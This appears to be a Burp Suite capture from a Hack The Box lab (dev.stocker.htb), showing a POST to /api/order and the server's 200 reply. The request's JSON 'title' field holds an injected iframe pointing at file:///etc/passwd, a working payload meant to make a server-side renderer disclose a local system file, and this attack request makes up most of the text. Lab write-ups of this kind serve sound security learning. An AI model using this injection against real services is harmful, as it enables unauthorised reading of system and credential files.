 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 234
11 Connection: close
12 Cookie: connect.sid=s%3AWlMrhEy5WgGAzGtt0-z9zquaJuowvhro.rLvNNEo7wnfELrdRk1HyOlyHZNsrckkADey9lti%2F0rk
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"Bin <iframe width=\"500\" height=\"1000\" src=file:///etc/passwd></iframe>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":3
}
]
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 13:54:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-Tx3Elnk4nCCbOo3FAUkr+22X89o"
9
10 {
"success":true,
"orderId":"63da6f28bd66c03c5e87000b"
}